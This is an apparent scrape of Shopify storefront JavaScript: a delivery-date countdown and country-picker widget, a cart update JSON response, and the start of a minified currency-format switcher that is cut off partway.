                                text: "<span class='days'>%s " + custom_days + ",</span> %s " + custom_hours + ", " + minutes_slug + "<span class='seconds' style=''>, " + seconds_slug + "</span>",
                                end: function () {
                                  $('#delivery_timer_wrapper1').remove();
                                }
                              });
                            } else {
                              $("#delivery_timer_wrapper1 .countdown").countdown({
                                date: cutofftime,
                                text: "<span class='days'>%s " + custom_days + ",</span> %s " + custom_hours + ", " + minutes_slug + "<span class='seconds' style='display: none;'>, " + seconds_slug + "</span>",
                                end: function () {
                                  $('#delivery_timer_wrapper1').remove();
                                }
                              });
                            }
                          }
                        }
                      }

                      if (always_show_timer == true) {
                        var ret = $('#delivery_timer_wrapper1').find('.days').text().replace(' day(s),', '');

                        if (parseInt(ret) == 0) {
                          $('head').append('<style>\
                          #delivery_timer_wrapper1 .days{display: none!important;}\
                          </style>');
                        }

                      }

                      var ret1 = $('#delivery_timer_wrapper1').find('.days').text().replace(' day(s),', '');

                      if (parseInt(ret1) == 0) {
                        $('head').append('<style>\
                        #delivery_timer_wrapper1 .days{display: none!important;}\
                        </style>');
                      }

                      if (data["settings"]["ds_countdown_font_color"] != '') {
                        $('#delivery_timer_wrapper1').find('.countdown').css('color', data["settings"]["ds_countdown_font_color"])
                      }
                      ///////////////////////////////////////////  
                    }
                    if (data["settings"]["enable_vtimer"] == true) {
                      if (Shopify.designMode != true) {
                        addvtimer_icons_and_css();
                      }

                      var vicon_color = data["settings"]["dvs_icon_color"];
                      var vaccent_color = data["settings"]["dvs_accent_color"];
                      var vfont_color = data["settings"]["dvs_font_color"];
                      var vdel_date = data["settings"]["vdel_date"];
                      var vorder_date = data["settings"]["vorder_date"];
                      var vdispatches_date = data["settings"]["vdispatches_date"];
                      var finalhtml1postion = data["settings"]["ds_position"];
                      var vcustom_arrival = data["global_setting"]["custom_arrival"];
                      var vcustom_placed = data["global_setting"]["custom_placed"];
                      var vcustom_dispatches = data["global_setting"]["custom_dispatches"];
                      var vcustom_delivered = data["global_setting"]["custom_delivered"];
                      var hide_arrival = data["settings"]["dvs_hide_arrival"];

                      if (!vcustom_arrival) {
                        vcustom_arrival = 'Estimated arrival';
                      }
                      if (!vcustom_placed) {
                        vcustom_placed = 'Order placed';
                      }
                      if (!vcustom_dispatches) {
                        vcustom_dispatches = 'Order dispatches';
                      }
                      if (!vcustom_delivered) {
                        vcustom_delivered = 'Delivered!';
                      }
                      if (vicon_color == '') {
                        vicon_color = '#fff';
                      }

                      if(hide_arrival == true){
                        var toggle_dt_vt_est = 'display:'+'none;'
                      }else{
                        var toggle_dt_vt_est = ''
                      }

                      if(data["settings"]["dvs_date_size"] != ''){
                        var dt_vt_est_style = 'font-size:'+ data["settings"]["dvs_date_size"] +'px;'
                      }else{
                        var dt_vt_est_style = 'font-size: 28px;'
                      }

                      if(data["settings"]["dvs_font_size"] != ''){
                        var fontsizetoapply1 = 'font-size: ' + data["settings"]["dvs_font_size"] + 'px;'
                      }
                      var fontstyle_tag = "<style>#visual_timer_wrapper1 .dt-vt-colls>div>div>span,\
                        #visual_timer_wrapper1 .dt-vt-est{"+fontsizetoapply1+"}</style>";

                      var finalhtml1 = "<div class='dt-vt-est'> \
                        <div style='display:flex;justify-content:space-between;align-items: center;'><div style='"+toggle_dt_vt_est+"'><span style='"+dt_vt_est_style+"'>" + vdel_date + "</span> " 
                        + vcustom_arrival + " </div>\
                        <div>"+dataCountry.country_label+"</div></div>\
                        <div class='dt-vt-colls' style='display: flex; margin-top: 15px;'> <div style='text-align: left;' class='custom_vtcolumn'> <div id='order_placed_date'> <div> <span class='fa-stack fa-lg'> <i class='fa fa-circle fa-stack-2x' style='color: " + vaccent_color + ";'></i> <i class='fas fa-calendar-check fa-stack-1x vicon' style='color: " + vicon_color + ";'></i> </span> <div class='fg_1' style='padding-left: 10px;'><div style='border-bottom: 2px solid " + vaccent_color + ";'> </div></div> </div>\
                          <span>" + vorder_date + "</span>\
                          <span>" + vcustom_placed + "</span> </div> </div>\
                        <div style='text-align: center;' class='custom_vtcolumn'> <div id='order_dispatches_date'> <div>  <div class='fg_1' style='padding-right: 10px;'><div style='border-bottom: 2px solid " + vaccent_color + ";'> </div></div> <span class='fa-stack fa-lg'> <i class='fa fa-circle fa-stack-2x' style='color: " + vaccent_color + ";'></i> <i class='fas fa-shipping-fast fa-stack-1x vicon' style='color: " + vicon_color + ";'></i> </span> <div class='fg_1' style='padding-left: 10px;'><div style='border-bottom: 2px solid " + vaccent_color + ";'> </div></div> </div>\
                          <span>" + vdispatches_date + "</span>\
                          <span>" + vcustom_dispatches + "</span> </div> </div>\
                        <div style='text-align: right;'  class='custom_vtcolumn'> <div id='order_delivered_date'> <div> <div class='fg_1' style='padding-right: 10px;'><div style='border-bottom: 2px solid " + vaccent_color + ";'> </div></div> <span class='fa-stack fa-lg'> <i class='fa fa-circle fa-stack-2x' style='color: " + vaccent_color + ";'></i> <i class='fas fa-box-open fa-stack-1x vicon' style='color: " + vicon_color + ";'></i> </span> </div>\
                          <span>" + vdel_date + "</span>\
                          <span>" + vcustom_delivered + "</span> </div> </div>\
                        </div>"

                      var styletoapply1 = 'width: 100%;'
                      if (data["settings"]["dvs_font_color"] != '') {
                        styletoapply1 += 'color:' + data["settings"]["dvs_font_color"] + ';'
                      }
                      if (data["settings"]["dvs_margin_top"] != '') {
                        styletoapply1 += 'margin-top:' + data["settings"]["dvs_margin_top"] + 'px;'
                      }
                      if (data["settings"]["dvs_margin_bottom"] != '') {
                        styletoapply1 += 'margin-bottom:' + data["settings"]["dvs_margin_bottom"] + 'px;'
                      }
                      if (valid != true) {
                        styletoapply1 += 'display:none;'
                      }
                      
                      if ($("#visual_timer_wrapper1").length) {
                        $('head').append('<style type="text/css">#visual_timer_wrapper1{' + styletoapply1 + '}#visual_timer_wrapper1 .fas,#visual_timer_wrapper1 .far{font-family: "Font Awesome 5 Free" !important;}</style>');
                        $("#visual_timer_wrapper1").replaceWith('<div id="visual_timer_wrapper1" style="' + styletoapply1 + '">' + finalhtml1 + '</div>');
                        
                        $(fontstyle_tag).insertAfter("#visual_timer_wrapper1");
                      } else if (template == 'product') {
                        var timer_should_show = condtion_for_timer_show();
                          if( timer_should_show == true) {
                            const substrings = [887, 1356, 1363, 1368, 1431, 1434, 1499, 1500, 141, 732, 1657, 863, 714, 868, 568, 1864, 1841, 1891, 1567];

                            if (substrings.includes(theme_id)){
                              if (finalhtml1postion == "aboveproduct") {
                                $("form[action*='/cart/add']:last").prepend('<div id="visual_timer_wrapper1" style="' + styletoapply1 + '">' + finalhtml1 + '</div>' + fontstyle_tag);
                              } else {
                                $("form[action*='/cart/add']:last").append('<div id="visual_timer_wrapper1" style="' + styletoapply1 + '">' + finalhtml1 + '</div>' + fontstyle_tag);
                              }
                            }else{
                              if (finalhtml1postion == "aboveproduct") {
                                $("form[action*='/cart/add']:first").prepend('<div id="visual_timer_wrapper1" style="' + styletoapply1 + '">' + finalhtml1 + '</div>' + fontstyle_tag);
                              } else {
                                $("form[action*='/cart/add']:first").append('<div id="visual_timer_wrapper1" style="' + styletoapply1 + '">' + finalhtml1 + '</div>' + fontstyle_tag);
                              }
                            }
                          }
                      }
                      
                        
                    }else if($('#visual_timer_wrapper1').length){
                     $('#visual_timer_wrapper1').hide();
                    }

                    if (imprsn_count == true) {
                      if (template == 'product') {
                        dlt_count_impression1();
                      }
                      else if(($("#delivery_timer_wrapper1").find('.countdown').length > 0) || ($("#visual_timer_wrapper1").find('.dt-vt-est').length > 0)) {
                        dlt_count_impression1();
                      }
                    }

                    if (data["global_setting"]["add_deliverydate_to_order"] == true) {
                       // let dl_date_array = data["settings"]["deliverydate_lineitem_message"].split(':');
                      let hdl_date = $('.dlt_product_date');
                      // console.log('hdl_date');
                      // console.log(hdl_date);

                      if (hdl_date.length) {
                        // console.log('add_deliverydate_to_order second')
                        hdl_date.val(data["settings"]["des_delivery_lead_date"]);
                      }else{
                        // console.log('add_deliverydate_to_order first')
                        $('form[action*="/cart/add"]').prepend('<input class="dlt_product_date" type="hidden" name="properties['+(data["global_setting"]["hide_estimate_deliverydate"] == true ? '_' : '')+data["global_setting"]["deliverydate_lineitem_message"]+']" value="'+data["settings"]["des_delivery_lead_date"]+'">');
                      }
                    }

                  } // enable_tbtimer if end
                }

                if (Shopify.designMode == true) {
                  // console.log('Shopify.designMode == true');
                  addvtimer_icons_and_css();

                  $('#delivery_timer_wrapper1 #delivery_timer_wrapper1_oppreview').css({"display": "block"});
                  $('#visual_timer_wrapper1 #visual_timer_wrapper1_oppreview').css({"display": "block"});
                }
              } // success end

            });

          }
          function main_dlt_code1(csc_code, cp_name, imprsn_count){

            dlt_getIPAddress1()
            .done(function(ipAddress) {
              // console.log('ip: '+ ipAddress)
              var cookieValue = JSON.parse(dlt_getCookie1(ipAddress));
              // console.log('cookieValue: '+ cookieValue)

              if (cookieValue == null) {
                dlt_get_geolocation_info_data1(csc_code, cp_name, imprsn_count);
              }else{
                // console.log('cookie saved data found: '+ cookieValue)

                inner_main_dlt_code1(cookieValue, cookieValue["country_code"], cookieValue["country_name"], imprsn_count);
              }
            })
            .fail(function(error) {
              // console.error("Error retrieving IP address:", error);
              dlt_get_geolocation_info_data1(csc_code, cp_name, imprsn_count);
            });

          } // main_dlt_code1 end

          $(document).on("click", ".dlt_popup_countries_wrapper", function (evt) {
            if ($(evt.target).closest(".dlt_custom_popup .popup").length <= 0) {
              $(".dlt_popup_countries_wrapper").remove();
            }
          });
          $(document).on("click", ".country_regions_toggler", function (evt) {
            let ck_code = $(this).attr("country-index");
            if ($(this).hasClass("active")) {
              $("label[id^=" + ck_code + "]").css({ display: "none" });
              $(this).removeClass("active");
            } else {
              $(".wrapper_dropdown_body label").css({ display: "none" });
              $("label[id^=" + ck_code + "]").css({ display: "block" });
              $(this).addClass("active");
            }
            evt.stopPropagation();
          });
          $(document).on("click", ".wrapper_dropdown_body label", function () {
            let c_code = $(this).attr("country-data-index");
            let regions_code = $(this).attr("data-index");
            let c_name = popup_countries_array[c_code];
            let regions_name = popup_regions_array[c_code.toLowerCase()][regions_code];
            let ob = {};
            ob["country_code"] = $("#dlt_cname_label").attr('current_country_code');
            ob["country_name"] = $("#dlt_cname_label").attr('current_country_name');

            localStorage.setItem("dlt_country_code", c_code);
            localStorage.setItem("dlt_country_name", c_name);
            localStorage.setItem("dlt_provinces_code", regions_code);
            localStorage.setItem("dlt_provinces_name", regions_name);
            $(".dlt_popup_countries_wrapper").remove();
            inner_main_dlt_code1(ob, c_code, regions_name, false);
          });
          $(document).on("click", "#dlt_cname_label", function () {
            let current_country_name = $(this).attr("current_country_name");
            let current_country_code = $(this).attr("current_country_code");
            if (localStorage.getItem("dlt_country_code") != null) {
              current_country_code = localStorage.getItem("dlt_country_code");
            }
            if (localStorage.getItem("dlt_country_name") != null) {
              current_country_name = localStorage.getItem("dlt_country_name");
            }
            let modal_head_title =
              "<div class='dropdown_container'><div class='dropdown_header'><img class='flag_image' src='https://flagcdn.com/"+current_country_code.toLowerCase()+".svg' width='16' height='12'><span>" +
              current_country_name + "</span><i class='arrow'></i></div>";
            if (localStorage.getItem("dlt_provinces_name") != null) {
              modal_head_title =
                "<div class='dropdown_container'><div class='dropdown_header'><img class='flag_image' src='https://flagcdn.com/"+current_country_code.toLowerCase()+".svg' width='16' height='12'><span>" +
                current_country_name + " - " + localStorage.getItem("dlt_provinces_name") +
                "</span><i class='arrow'></i></div>";
            }
            let modal_wrapper_html =
              "<div class='dlt_popup_countries_wrapper'>" +
              "<div class='dlt_custom_popup'><div class='popup'>" +
              "<div class='popup_title'><span>Select your location -</span>&nbsp;<span class='dlt_current_country_preview'><img class='flag_icon' src='https://flagcdn.com/"+$(this).attr("current_country_code").toLowerCase()+".svg' width='16' height='12'>(" + $(this).attr("current_country_name") + ")</span></div>" + "<div class='popup_dropdown'>" +
              "<select id='dlt_popup_dropdown' name='dlt-dropdown-name'></select>" +
              modal_head_title +
              "<div class='dropdown_body'><div class='search-input'><input type='text' placeholder='Search'>" +
              "<ul class='wrapper_dropdown_body'>" +
              "<div class='none'>No result found</div>" +
              "</ul>" +
              "</div>" +
              "</div>" +
              "</div>" +
              "</div></div>" +
              "</div>";
            $("body").append(modal_wrapper_html);
            add_custom_dlt_style();
            let change_country = popup_countries_array;
            let select_country = [];
            let select_country_provinces = "";
            let push_country = [];
            $("#dlt_popup_dropdown").append("<option value=" + current_country_code + ">" + current_country_name + "</option>");
            $.each(change_country, function (index, item) {
              $("#dlt_popup_dropdown").append("<option value=" + index + ">" + item + "</option>");
              if (typeof popup_regions_array[index.toLowerCase()] !== "undefined") {
                $(".wrapper_dropdown_body").append(
                  "<li class='dlt_country_change' style='justify-content: space-between;' data-index=" + index +
                    " data-value=" + item + "><span style='display:flex;align-items:center;'><img class='flag_image' src='https://flagcdn.com/"+index.toLowerCase()+".svg' width='16' height='12' style='margin-right: 6px'>" + item + "</span><span style='padding-right: 13px;' country-index=" + index + " class='country_regions_toggler'>regions<span class='dropdown__arrow'></span></span></li>"
                );
                $.each(popup_regions_array[index.toLowerCase()], function (r_index, r_value) {
                  $(".wrapper_dropdown_body").append(
                    "<label id=" + index + "_" + r_index + " class='edt-change-provinces' country-data-index=" +
                      index + " data-index=" + r_index + ">" + r_value + "</label>"
                  );
                });
              } else {
                $(".wrapper_dropdown_body").append(
                  "<li class='dlt_country_change' data-index=" + index + " data-value=" + item + "><img class='flag_image' src='https://flagcdn.com/"+index.toLowerCase()+".svg' width='16' height='12' style='margin-right: 6px'>" + item + "</li>"
                );
              }
            });
            document.querySelector("div.popup_dropdown>select").value = "";
            document.querySelector("div.dropdown_header").onclick = function () {
              document.querySelector("div.search-input>input").value = "";
              document.querySelectorAll("ul.wrapper_dropdown_body>li").forEach(function (element, index) {
                if (element.classList.contains("active")) {
                  element.classList = "active";
                } else {
                  element.classList = "";
                }
              });
              document.querySelector("ul.wrapper_dropdown_body>div").classList = "none";
              var select_body = document.querySelector("div.dropdown_body");
              if (select_body.style.display == "block")
                select_body.style.display = "none";
              else 
                select_body.style.display = "block";
            };
            document.querySelectorAll("ul.wrapper_dropdown_body>li").forEach(function (element, index) {
              element.onclick = function () {
                document.querySelectorAll("ul.wrapper_dropdown_body>li").forEach(function (element, index) {
                  element.classList = "";
                });
                element.classList = "active";
                var data_value = element.getAttribute("data-value");
                var select_head_span = document.querySelector("div.dropdown_header>span");
                document.querySelector("div.popup_dropdown>select").value = data_value;
                select_head_span.innerHTML = data_value;
                if (!select_head_span.classList.contains("fill")) select_head_span.classList = "fill";
              };
            });

            $("div.search-input>input").on("keyup", function(e) {
              // e.preventDefault();
              var value = $(this).val().toLowerCase();
              $("ul.wrapper_dropdown_body>li").filter(function() {
                $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1)
              });
            });

          });
          $(document).on("click", ".dlt_current_country_preview", function (e) {
            localStorage.removeItem("dlt_country_code");
            localStorage.removeItem("dlt_country_name");
            localStorage.removeItem("dlt_provinces_code");
            localStorage.removeItem("dlt_provinces_name");
            $(".dlt_popup_countries_wrapper").remove();
            main_dlt_code1();
          });
          $(document).on("click", ".wrapper_dropdown_body li", function () {
            let visible_bool = $(this).attr("display");
            if (visible_bool == "true") {
              return;
            }else{
              let c_code = $(this).attr("data-index");
              let c_name = popup_countries_array[c_code];
              let ob = {};
              ob["country_code"] = $("#dlt_cname_label").attr('current_country_code');
              ob["country_name"] = $("#dlt_cname_label").attr('current_country_name');
            
              localStorage.setItem("dlt_country_code", c_code);
              localStorage.setItem("dlt_country_name", c_name);
              localStorage.removeItem("dlt_provinces_code");
              localStorage.removeItem("dlt_provinces_name");
              $(".dlt_popup_countries_wrapper").remove();
              inner_main_dlt_code1(ob, c_code, '', false);
            }
          });

          function add_custom_dlt_style(){
            const custom_dlt_style = `<style>.dlt_popup_countries_wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;outline:0;-webkit-overflow-scrolling:touch;filter:alpha(opacity=60);background-color:rgba(0,0,0,0.55);z-index:9999}.dlt_popup_countries_wrapper .dlt_custom_popup{position:absolute;left:50%;top:50%}.dlt_popup_countries_wrapper .popup{width:370px;height:100px;position:absolute;left:50%;padding:13px;top:-100px;background-color:#fff;border-radius:10px;transform:translateX(-50%);visibility:visible;opacity:1;font-size:13px;}.dlt_popup_countries_wrapper .popup_title{font-weight:normal;color:#797979;display:flex;align-items:center}.dlt_popup_countries_wrapper .popup_dropdown select{width:100%;outline:0;margin-top:10px;margin-bottom:10px}.dlt_popup_countries_wrapper .pop-button button{float:right;margin-right:20px;background-color:#169bd5;color:#fff;height:36px;border-radius:5px;border:0;width:70px}.dlt_popup_countries_wrapper .edt-img{display:flex;align-items:center;justransform:translateX(-50%);tify-content:end}.dlt_popup_countries_wrapper .dlt_current_country_preview{cursor:pointer;display:inline-flex;align-items:center}.dlt_popup_countries_wrapper div.popup_dropdown select{display:none}.dlt_popup_countries_wrapper div.dropdown_container{width:100%;margin-top:12px}.dlt_popup_countries_wrapper div.dropdown_header{position:relative;height:30px;width:100%;display:flex;border:solid 1px#ccc;align-items:center;cursor:pointer;padding-left:10px;border-radius:5px}.dlt_popup_countries_wrapper div.dropdown_header span{font-size:14px;margin-left:5px}.dlt_popup_countries_wrapper div.dropdown_header span.fill{color:#000}.dlt_popup_countries_wrapper div.dropdown_header i.arrow{position:absolute;height:12px;width:12px;right:10px;border:solid #ababab;border-width:0 2px 2px 0;display:inline-block;transform:rotate(45deg);-webkit-transform:rotate(45deg);top:6px}.dlt_popup_countries_wrapper div.dropdown_body{display:none;width:100%;border:solid 1px#ccc;border-top:0;border-radius:5px}.dlt_popup_countries_wrapper div.search-input{position:relative;background-color:#fff;border-radius:5px}.dlt_popup_countries_wrapper div.search-input input{height:30px;width:96%;margin:5px 8px;text-indent:7px;padding-right:10px;outline:0;background-color:#fff;border:1px solid #ccc;border-radius:4px}.dlt_popup_countries_wrapper ul.wrapper_dropdown_body{max-height:189px;overflow:auto;border-top:1px solid #ccc;background-color:#fff;margin:0;padding:0}.dlt_popup_countries_wrapper ul.wrapper_dropdown_body li{display:flex;height:27px;padding-left:10px;font-size:14px;align-items:center;cursor:pointer;border-bottom:1px solid #ccc}.dlt_popup_countries_wrapper ul.wrapper_dropdown_body li:hover,.dlt_popup_countries_wrapper li.active{background-color:#f5f6fa}.dlt_popup_countries_wrapper ul.wrapper_dropdown_body li.none,.dlt_popup_countries_wrapper div.none{display:none}.dlt_popup_countries_wrapper ul.wrapper_dropdown_body div{text-align:center;height:30px;line-height:30px;color:#AAA}.dlt_popup_countries_wrapper ul.wrapper_dropdown_body label:hover{background-color:#d6e6ed !important}@media screen and (max-width:767px){.dlt_popup_countries_wrapper .dlt_custom_popup{width:100% !important;position:absolute !important;left:0 !important;top:40%}}.dlt_popup_countries_wrapper .edt-change-provinces{margin-bottom:0;background-color:#f5f6fa;cursor:pointer;display:none;padding-left:38px;font-size:14px}.dlt_popup_countries_wrapper .flag_image{width:23px;height:16px;border-radius:2px}.dlt_popup_countries_wrapper .flag_icon{margin-right:5px;width:20px;height:14px;}</style>`;
            document.head.insertAdjacentHTML("beforeend", custom_dlt_style);
          }

        } else {
          // valid is false
        }
      });
    }; // mainApp

    if ((typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7)) {
      loadScript('//ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js', function(){
        jQuery = jQuery.noConflict(true);
        mainApp(jQuery);
      });
    } else {
      mainApp(jQuery);
    }
  })();
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bybenson.com/pt/cart/update.js
body_size: 104
content:
{"token":"hWN8Gno4gR4OKqQKKW4qnkw6?key=d07791522c79a28eec90716525e36722","note":"","attributes":{"_barId":"4d062a04-164f-4b31-9436-58a968bddd16","_source":"Rebuy","_attribution":"Smart Cart 2.0"},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"discount_codes":[],"items_changelog":{"added":[]}}

--- FILE ---
content_type: text/javascript
request_url: https://www.bybenson.com/cdn/shop/t/41/assets/translation-lab-switcher.js?v=70527685618555671971653309121
body_size: 4656
content:
"use strict";Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(this==null)throw TypeError('"this" is null or not defined');var t=Object(this),n=t.length>>>0;if(typeof e!="function")throw TypeError("predicate must be a function");for(var o=arguments[1],r=0;r<n;){var a=t[r];if(e.call(o,a,r,t))return a;r++}},configurable:!0,writable:!0}),function(m){var a={USD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} USD"},EUR:{money_format:"&euro;{{amount}}",money_with_currency_format:"&euro;{{amount}} EUR"},GBP:{money_format:"&pound;{{amount}}",money_with_currency_format:"&pound;{{amount}} GBP"},CAD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} CAD"},ALL:{money_format:"Lek {{amount}}",money_with_currency_format:"Lek {{amount}} ALL"},DZD:{money_format:"DA {{amount}}",money_with_currency_format:"DA {{amount}} DZD"},AOA:{money_format:"Kz{{amount}}",money_with_currency_format:"Kz{{amount}} AOA"},ARS:{money_format:"${{amount_with_comma_separator}}",money_with_currency_format:"${{amount_with_comma_separator}} ARS"},AMD:{money_format:"{{amount}} AMD",money_with_currency_format:"{{amount}} AMD"},AWG:{money_format:"Afl{{amount}}",money_with_currency_format:"Afl{{amount}} AWG"},AUD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} AUD"},BBD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} Bds"},AZN:{money_format:"m.{{amount}}",money_with_currency_format:"m.{{amount}} AZN"},BDT:{money_format:"Tk {{amount}}",money_with_currency_format:"Tk {{amount}} BDT"},BSD:{money_format:"BS${{amount}}",money_with_currency_format:"BS${{amount}} BSD"},BHD:{money_format:"{{amount}}0 BD",money_with_currency_format:"{{amount}}0 BHD"},BYR:{money_format:"Br {{amount}}",money_with_currency_format:"Br {{amount}} BYR"},BIF:{money_format:"FBu {{amount}}",money_with_currency_format:"FBu {{amount}} BIF"},BZD:{money_format:"BZ${{amount}}",money_with_currency_format:"BZ${{amount}} BZD"},BTN:{money_format:"Nu {{amount}}",money_with_currency_format:"Nu {{amount}} BTN"},BAM:{money_format:"KM {{amount_with_comma_separator}}",money_with_currency_format:"KM {{amount_with_comma_separator}} BAM"},BRL:{money_format:"R$ {{amount_with_comma_separator}}",money_with_currency_format:"R$ {{amount_with_comma_separator}} BRL"},BOB:{money_format:"Bs{{amount_with_comma_separator}}",money_with_currency_format:"Bs{{amount_with_comma_separator}} BOB"},BWP:{money_format:"P{{amount}}",money_with_currency_format:"P{{amount}} BWP"},BND:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} BND"},BGN:{money_format:"{{amount}} \u043B\u0432",money_with_currency_format:"{{amount}} \u043B\u0432 BGN"},MMK:{money_format:"K{{amount}}",money_with_currency_format:"K{{amount}} MMK"},KHR:{money_format:"KHR{{amount}}",money_with_currency_format:"KHR{{amount}}"},KYD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} KYD"},XAF:{money_format:"FCFA{{amount}}",money_with_currency_format:"FCFA{{amount}} XAF"},CLP:{money_format:"${{amount_no_decimals}}",money_with_currency_format:"${{amount_no_decimals}} CLP"},CNY:{money_format:"&#165;{{amount}}",money_with_currency_format:"&#165;{{amount}} CNY"},COP:{money_format:"${{amount_with_comma_separator}}",money_with_currency_format:"${{amount_with_comma_separator}} COP"},CRC:{money_format:"&#8353; {{amount_with_comma_separator}}",money_with_currency_format:"&#8353; {{amount_with_comma_separator}} CRC"},HRK:{money_format:"{{amount_with_comma_separator}} kn",money_with_currency_format:"{{amount_with_comma_separator}} kn HRK"},CZK:{money_format:"{{amount}} K&#269;",money_with_currency_format:"{{amount}} K&#269;"},DKK:{money_format:"kr.{{amount_with_comma_separator}}",money_with_currency_format:"kr.{{amount_with_comma_separator}}"},DOP:{money_format:"RD$ {{amount}}",money_with_currency_format:"RD$ {{amount}}"},XCD:{money_format:"${{amount}}",money_with_currency_format:"EC${{amount}}"},EGP:{money_format:"LE {{amount}}",money_with_currency_format:"LE {{amount}} EGP"},ETB:{money_format:"Br{{amount}}",money_with_currency_format:"Br{{amount}} ETB"},XPF:{money_format:"{{amount_no_decimals_with_comma_separator}} XPF",money_with_currency_format:"{{amount_no_decimals_with_comma_separator}} XPF"},FJD:{money_format:"${{amount}}",money_with_currency_format:"FJ${{amount}}"},GMD:{money_format:"D {{amount}}",money_with_currency_format:"D {{amount}} GMD"},GHS:{money_format:"GH&#8373;{{amount}}",money_with_currency_format:"GH&#8373;{{amount}}"},GTQ:{money_format:"Q{{amount}}",money_with_currency_format:"{{amount}} GTQ"},GYD:{money_format:"G${{amount}}",money_with_currency_format:"${{amount}} GYD"},GEL:{money_format:"{{amount}} GEL",money_with_currency_format:"{{amount}} GEL"},HNL:{money_format:"L {{amount}}",money_with_currency_format:"L {{amount}} HNL"},HKD:{money_format:"${{amount}}",money_with_currency_format:"HK${{amount}}"},HUF:{money_format:"{{amount_no_decimals_with_comma_separator}}",money_with_currency_format:"{{amount_no_decimals_with_comma_separator}} Ft"},ISK:{money_format:"{{amount_no_decimals}} kr",money_with_currency_format:"{{amount_no_decimals}} kr ISK"},INR:{money_format:"Rs. {{amount}}",money_with_currency_format:"Rs. {{amount}}"},IDR:{money_format:"{{amount_with_comma_separator}}",money_with_currency_format:"Rp {{amount_with_comma_separator}}"},ILS:{money_format:"{{amount}} NIS",money_with_currency_format:"{{amount}} NIS"},JMD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} JMD"},JPY:{money_format:"&#165;{{amount_no_decimals}}",money_with_currency_format:"&#165;{{amount_no_decimals}} JPY"},JEP:{money_format:"&pound;{{amount}}",money_with_currency_format:"&pound;{{amount}} JEP"},JOD:{money_format:"{{amount}}0 JD",money_with_currency_format:"{{amount}}0 JOD"},KZT:{money_format:"{{amount}} KZT",money_with_currency_format:"{{amount}} KZT"},KES:{money_format:"KSh{{amount}}",money_with_currency_format:"KSh{{amount}}"},KWD:{money_format:"{{amount}}0 KD",money_with_currency_format:"{{amount}}0 KWD"},KGS:{money_format:"\u043B\u0432{{amount}}",money_with_currency_format:"\u043B\u0432{{amount}}"},LVL:{money_format:"Ls {{amount}}",money_with_currency_format:"Ls {{amount}} LVL"},LBP:{money_format:"L&pound;{{amount}}",money_with_currency_format:"L&pound;{{amount}} LBP"},LTL:{money_format:"{{amount}} Lt",money_with_currency_format:"{{amount}} Lt"},MGA:{money_format:"Ar {{amount}}",money_with_currency_format:"Ar {{amount}} MGA"},MKD:{money_format:"\u0434\u0435\u043D {{amount}}",money_with_currency_format:"\u0434\u0435\u043D {{amount}} MKD"},MOP:{money_format:"MOP${{amount}}",money_with_currency_format:"MOP${{amount}}"},MVR:{money_format:"Rf{{amount}}",money_with_currency_format:"Rf{{amount}} MRf"},MXN:{money_format:"$ {{amount}}",money_with_currency_format:"$ {{amount}} MXN"},MYR:{money_format:"RM{{amount}} MYR",money_with_currency_format:"RM{{amount}} MYR"},MUR:{money_format:"Rs {{amount}}",money_with_currency_format:"Rs {{amount}} MUR"},MDL:{money_format:"{{amount}} MDL",money_with_currency_format:"{{amount}} MDL"},MAD:{money_format:"{{amount}} dh",money_with_currency_format:"Dh {{amount}} MAD"},MNT:{money_format:"{{amount_no_decimals}} &#8366",money_with_currency_format:"{{amount_no_decimals}} MNT"},MZN:{money_format:"{{amount}} Mt",money_with_currency_format:"Mt {{amount}} MZN"},NAD:{money_format:"N${{amount}}",money_with_currency_format:"N${{amount}} NAD"},NPR:{money_format:"Rs{{amount}}",money_with_currency_format:"Rs{{amount}} NPR"},ANG:{money_format:"&fnof;{{amount}}",money_with_currency_format:"{{amount}} NA&fnof;"},NZD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} NZD"},NIO:{money_format:"C${{amount}}",money_with_currency_format:"C${{amount}} NIO"},NGN:{money_format:"&#8358;{{amount}}",money_with_currency_format:"&#8358;{{amount}} NGN"},NOK:{money_format:"kr {{amount_with_comma_separator}}",money_with_currency_format:"kr {{amount_with_comma_separator}} NOK"},OMR:{money_format:"{{amount_with_comma_separator}} OMR",money_with_currency_format:"{{amount_with_comma_separator}} OMR"},PKR:{money_format:"Rs.{{amount}}",money_with_currency_format:"Rs.{{amount}} PKR"},PGK:{money_format:"K {{amount}}",money_with_currency_format:"K {{amount}} PGK"},PYG:{money_format:"Gs. {{amount_no_decimals_with_comma_separator}}",money_with_currency_format:"Gs. {{amount_no_decimals_with_comma_separator}} PYG"},PEN:{money_format:"S/. {{amount}}",money_with_currency_format:"S/. {{amount}} PEN"},PHP:{money_format:"&#8369;{{amount}}",money_with_currency_format:"&#8369;{{amount}} PHP"},PLN:{money_format:"{{amount_with_comma_separator}} zl",money_with_currency_format:"{{amount_with_comma_separator}} zl PLN"},QAR:{money_format:"QAR {{amount_with_comma_separator}}",money_with_currency_format:"QAR {{amount_with_comma_separator}}"},RON:{money_format:"{{amount_with_comma_separator}} lei",money_with_currency_format:"{{amount_with_comma_separator}} lei RON"},RUB:{money_format:"&#1088;&#1091;&#1073;{{amount_with_comma_separator}}",money_with_currency_format:"&#1088;&#1091;&#1073;{{amount_with_comma_separator}} RUB"},RWF:{money_format:"{{amount_no_decimals}} RF",money_with_currency_format:"{{amount_no_decimals}} RWF"},WST:{money_format:"WS$ {{amount}}",money_with_currency_format:"WS$ {{amount}} WST"},SAR:{money_format:"{{amount}} SR",money_with_currency_format:"{{amount}} SAR"},STD:{money_format:"Db {{amount}}",money_with_currency_format:"Db {{amount}} STD"},RSD:{money_format:"{{amount}} RSD",money_with_currency_format:"{{amount}} 